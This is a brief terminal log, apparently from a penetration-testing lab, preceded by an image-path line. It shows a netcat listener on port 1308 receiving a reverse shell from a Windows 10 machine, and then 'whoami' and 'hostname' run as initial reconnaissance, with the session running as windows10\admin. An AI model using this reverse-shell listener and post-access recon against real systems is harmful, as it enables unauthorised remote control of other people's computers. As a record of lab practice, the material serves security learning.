 (Lucgyy㉿Lucgryy)-[~]
$ nc -lvnp 1308
listening on [any] 1308 ...
connect to [192.168.190.133] from (UNKNOWN) [192.168.190.10] 7886
Microsoft Windows [Version 10.0.19045.2965]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
windows10\admin
C:\WINDOWS\system32>hostname
hostname
Windows10
RECON
C:\WINDOWS\system32>